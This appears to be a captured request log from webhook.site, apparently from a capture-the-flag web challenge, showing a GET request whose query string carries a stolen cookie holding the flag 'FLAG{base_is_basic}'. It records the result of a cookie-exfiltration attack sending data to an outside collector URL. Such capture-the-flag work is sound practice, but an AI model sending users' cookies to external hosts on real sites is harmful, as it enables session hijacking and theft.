 Request Details & Headers
GET https://webhook.site/b9845d0e-4624-4ee7-89c9-90bfd2b1d3eb/?cookies=flag=FLAG%7B…
Host 202.182.106.159 Whois Shodan Netify Censys VirusTotal
Date 06/09/2025 4:47:12 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID cbda4e06-6e76-4184-86de-3bc71e1f763b
Note Add Note
Query strings
cookies flag=FLAG{base_is_basic}
Request Content